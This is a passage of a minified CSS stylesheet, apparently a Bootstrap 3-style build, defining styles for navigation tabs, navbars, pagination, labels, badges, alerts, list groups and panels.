0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid rgba(0,0,0,0)}@media(min-width: 768px){.navbar{border-radius:4px}}@media(min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-device-width: 480px)and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:rgba(0,0,0,0);background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:rgba(0,0,0,0);border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static,.navbar-form .form-group div[class*=textBox]>.control-label,.form-group .navbar-form div[class*=textBox]>.control-label,.navbar-form .form-group div[class*=textArea]>.control-label,.form-group .navbar-form div[class*=textArea]>.control-label,.navbar-form .form-group div[class*=datePicker]>.control-label,.form-group .navbar-form div[class*=datePicker]>.control-label{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media(max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid rgba(0,0,0,0);border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid rgba(0,0,0,0);border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0);border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading 